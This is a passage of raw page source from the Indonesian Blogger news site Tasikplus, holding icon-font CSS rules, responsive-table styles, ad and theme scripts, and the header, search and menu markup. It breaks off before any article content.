40e"}.ri-glasses-line:before{content:"\f40f"}.ri-goggles-fill:before{content:"\f410"}.ri-goggles-line:before{content:"\f411"}.ri-image-circle-fill:before{content:"\f412"}.ri-image-circle-line:before{content:"\f413"}.ri-info-i:before{content:"\f414"}.ri-money-rupee-circle-fill:before{content:"\f415"}.ri-money-rupee-circle-line:before{content:"\f416"}.ri-news-fill:before{content:"\f417"}.ri-news-line:before{content:"\f418"}.ri-robot-3-fill:before{content:"\f419"}.ri-robot-3-line:before{content:"\f41a"}.ri-share-2-fill:before{content:"\f41b"}.ri-share-2-line:before{content:"\f41c"}.ri-sofa-fill:before{content:"\f41d"}.ri-sofa-line:before{content:"\f41e"}.ri-svelte-fill:before{content:"\f41f"}.ri-svelte-line:before{content:"\f420"}.ri-vk-fill:before{content:"\f421"}.ri-vk-line:before{content:"\f422"}.ri-xrp-fill:before{content:"\f423"}.ri-xrp-line:before{content:"\f424"}.ri-xtz-fill:before{content:"\f425"}.ri-xtz-line:before{content:"\f426"}.ri-archive-stack-fill:before{content:"\f427"}.ri-archive-stack-line:before{content:"\f428"}.ri-bowl-fill:before{content:"\f429"}.ri-bowl-line:before{content:"\f42a"}.ri-calendar-view:before{content:"\f42b"}.ri-carousel-view:before{content:"\f42c"}.ri-code-block:before{content:"\f42d"}.ri-color-filter-fill:before{content:"\f42e"}.ri-color-filter-line:before{content:"\f42f"}.ri-contacts-book-3-fill:before{content:"\f430"}.ri-contacts-book-3-line:before{content:"\f431"}.ri-contract-fill:before{content:"\f432"}.ri-contract-line:before{content:"\f433"}.ri-drinks-2-fill:before{content:"\f434"}.ri-drinks-2-line:before{content:"\f435"}.ri-export-fill:before{content:"\f436"}.ri-export-line:before{content:"\f437"}.ri-file-check-fill:before{content:"\f438"}.ri-file-check-line:before{content:"\f439"}.ri-focus-mode:before{content:"\f43a"}.ri-folder-6-fill:before{content:"\f43b"}.ri-folder-6-line:before{content:"\f43c"}.ri-folder-check-fill:before{content:"\f43d"}.ri-folder-check-line:before{content:"\f43e"}.ri-folder-close-fill:before{content:"\f43f"}.ri-folder-close-line:before{content:"\f440"}.ri-folder-cloud-fill:before{content:"\f441"}.ri-folder-cloud-line:before{content:"\f442"}.ri-gallery-view-2:before{content:"\f443"}.ri-gallery-view:before{content:"\f444"}.ri-hand:before{content:"\f445"}.ri-import-fill:before{content:"\f446"}.ri-import-line:before{content:"\f447"}.ri-information-2-fill:before{content:"\f448"}.ri-information-2-line:before{content:"\f449"}.ri-kanban-view-2:before{content:"\f44a"}.ri-kanban-view:before{content:"\f44b"}.ri-list-view:before{content:"\f44c"}.ri-lock-star-fill:before{content:"\f44d"}.ri-lock-star-line:before{content:"\f44e"}.ri-puzzle-2-fill:before{content:"\f44f"}.ri-puzzle-2-line:before{content:"\f450"}.ri-puzzle-fill:before{content:"\f451"}.ri-puzzle-line:before{content:"\f452"}.ri-ram-2-fill:before{content:"\f453"}.ri-ram-2-line:before{content:"\f454"}.ri-ram-fill:before{content:"\f455"}.ri-ram-line:before{content:"\f456"}.ri-receipt-fill:before{content:"\f457"}.ri-receipt-line:before{content:"\f458"}.ri-shadow-fill:before{content:"\f459"}.ri-shadow-line:before{content:"\f45a"}.ri-sidebar-fold-fill:before{content:"\f45b"}.ri-sidebar-fold-line:before{content:"\f45c"}.ri-sidebar-unfold-fill:before{content:"\f45d"}.ri-sidebar-unfold-line:before{content:"\f45e"}.ri-slideshow-view:before{content:"\f45f"}.ri-sort-alphabet-asc:before{content:"\f460"}.ri-sort-alphabet-desc:before{content:"\f461"}.ri-sort-number-asc:before{content:"\f462"}.ri-sort-number-desc:before{content:"\f463"}.ri-stacked-view:before{content:"\f464"}.ri-sticky-note-add-fill:before{content:"\f465"}.ri-sticky-note-add-line:before{content:"\f466"}.ri-swap-2-fill:before{content:"\f467"}.ri-swap-2-line:before{content:"\f468"}.ri-swap-3-fill:before{content:"\f469"}.ri-swap-3-line:before{content:"\f46a"}.ri-table-3:before{content:"\f46b"}.ri-table-view:before{content:"\f46c"}.ri-text-block:before{content:"\f46d"}.ri-text-snippet:before{content:"\f46e"}.ri-timeline-view:before{content:"\f46f"}.ri-blogger-fill:before{content:"\f470"}.ri-blogger-line:before{content:"\f471"}.ri-chat-thread-fill:before{content:"\f472"}.ri-chat-thread-line:before{content:"\f473"}.ri-discount-percent-fill:before{content:"\f474"}.ri-discount-percent-line:before{content:"\f475"}.ri-exchange-2-fill:before{content:"\f476"}.ri-exchange-2-line:before{content:"\f477"}.ri-git-fork-fill:before{content:"\f478"}.ri-git-fork-line:before{content:"\f479"}.ri-input-field:before{content:"\f47a"}.ri-progress-1-fill:before{content:"\f47b"}.ri-progress-1-line:before{content:"\f47c"}.ri-progress-2-fill:before{content:"\f47d"}.ri-progress-2-line:before{content:"\f47e"}.ri-progress-3-fill:before{content:"\f47f"}.ri-progress-3-line:before{content:"\f480"}.ri-progress-4-fill:before{content:"\f481"}.ri-progress-4-line:before{content:"\f482"}.ri-progress-5-fill:before{content:"\f483"}.ri-progress-5-line:before{content:"\f484"}.ri-progress-6-fill:before{content:"\f485"}.ri-progress-6-line:before{content:"\f486"}.ri-progress-7-fill:before{content:"\f487"}.ri-progress-7-line:before{content:"\f488"}.ri-progress-8-fill:before{content:"\f489"}.ri-progress-8-line:before{content:"\f48a"}.ri-remix-run-fill:before{content:"\f48b"}.ri-remix-run-line:before{content:"\f48c"}.ri-signpost-fill:before{content:"\f48d"}.ri-signpost-line:before{content:"\f48e"}.ri-time-zone-fill:before{content:"\f48f"}.ri-time-zone-line:before{content:"\f490"}.ri-arrow-down-wide-fill:before{content:"\f491"}.ri-arrow-down-wide-line:before{content:"\f492"}.ri-arrow-left-wide-fill:before{content:"\f493"}.ri-arrow-left-wide-line:before{content:"\f494"}.ri-arrow-right-wide-fill:before{content:"\f495"}.ri-arrow-right-wide-line:before{content:"\f496"}.ri-arrow-up-wide-fill:before{content:"\f497"}.ri-arrow-up-wide-line:before{content:"\f498"}.ri-bluesky-fill:before{content:"\f499"}.ri-bluesky-line:before{content:"\f49a"}.ri-expand-height-fill:before{content:"\f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=497e9610-2b29-4ef7-9ffd-282fa090675a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=497e9610-2b29-4ef7-9ffd-282fa090675a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
